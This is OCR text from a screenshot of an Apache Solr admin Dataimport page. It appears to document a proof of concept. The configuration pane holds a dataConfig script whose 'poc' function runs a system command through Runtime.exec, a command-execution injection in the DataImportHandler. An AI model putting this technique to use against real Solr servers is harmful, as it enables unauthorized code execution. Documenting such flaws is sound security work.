 Solr
Dashboard
Logging
Core Admin
Java Properties
Thread Dump
test
Overview
Analysis
Dataimport
Documents
Files
Ping
Plugins / Stats
Query
Replication
Schema
/dataimport
Command
full-import
Verbose
Clean
Commit
Optimize
Debug
Entity
Start, Rows
0 10
Custom Parameters
key1=val1&key2=val2
Execute with this Configuration →
Refresh Status
Auto-Refresh Status
Last Update: 23:18:27
No information available (idle)
Raw Status-Output
Configuration Debug-Mode Reload
<dataConfig>
<dataSource type="URLDataSource"/>
<script><![CDATA[
function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/success");
}
]]></script>
<document>
Raw Debug-Response
Documentation Issue Tracker IRC Channel Community forum Solr Query Syntax